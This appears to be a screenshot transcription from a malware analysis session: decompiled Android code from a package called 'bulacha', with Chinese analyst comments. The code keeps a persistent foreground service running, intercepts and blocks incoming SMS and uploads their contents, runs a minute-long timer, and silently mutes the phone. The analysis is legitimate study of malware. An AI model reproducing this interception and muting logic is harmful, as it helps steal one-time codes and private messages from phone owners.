 public static String _service_create() throws Exception {
Common.LogImpl("31048577", "service bulacha", 0);
Common.LogImpl("31048578", "nomemaquina: " + starter._nomemaquina, 0);
bulacha.mostCurrent._service.AutomaticForegroundMode = 1;
PhoneWakeState.PartialLock(bulacha.processBA);
设置电源锁
启动后台服务，防止进程被系统kill
bulacha.mostCurrent._service.StartForeground(1, bulacha._createnotification("Android").getObject()); // 启动后台服务，防止进程被kill
Common.LogImpl("31048582", "0", 0);
bulacha._si2.Initialize2("SI2", bulacha.processBA, 999); // 注册短信监听器、屏蔽短信广播，上传短信内容等
监听用户短信、屏蔽短信广播并上传
短信
if(!bulacha._xhttputilsconnect2.IsInitialized()) {
bulacha._xhttputilsconnect2._initialize(bulacha.processBA, "votacao", bulacha.getObject());
}
Common.LogImpl("31048590", "1", 0);
bulacha._tim1.Initialize(bulacha.processBA, "Tim1", 60000); // 设置定时任务，每分钟启动一次
bulacha._tim1.setEnabled(true); // 设置定时启动
设置1分钟定时启动
try {
new Phone();
Phone.SetVolume(3, 0, false); // 音乐静音
Phone.SetVolume(4, 0, false); // 通话静音
Phone.SetVolume(5, 0, false); // 通知静音
Phone.SetVolume(1, 0, false); // 系统静音
Phone.SetVolume(2, 1, false); // 铃声震动
}
设置手机静音
catch(Exception v0) {
bulacha.processBA.setLastException(v0);
Common.LogImpl("31048608", BA.ObjectToString(Common.LastException(bulacha.processBA)), 0);
}
交叉引用
Index 地址 标签 注释
0 Lpt/bn2020/ptz/bulacha;->_service_create()Ljava/lang/String;+128h 音乐静音
确定 取消